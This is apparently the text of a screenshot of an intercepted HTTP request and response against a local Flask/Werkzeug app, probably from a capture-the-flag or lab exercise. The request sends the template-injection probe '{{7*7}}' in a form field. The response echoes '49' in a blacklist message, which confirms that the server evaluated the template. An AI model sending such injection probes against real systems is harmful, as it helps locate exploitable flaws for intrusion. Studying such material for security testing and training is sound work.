 Request
Raw Params Headers Hex
1 POST /store HTTP/1.1
2 Host: localhost:8010
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: session=
eyJtb25leSI6MjAwMCwidXNlcm5hbWUiOiJiYWRzZCJ9.X3s-Vw.bB
Bd1829RVVAWrDsHpNX4MCh348
5 Content-Length: 25
6
7 category={{7*7}}&number=1
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 139
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.7.9
6 Date: Mon, 05 Oct 2020 15:47:27 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Forbiden
</title>
10 <h1>
Forbiden
</h1>
11 <p>
Your word: 49 is in our blacklist
</p>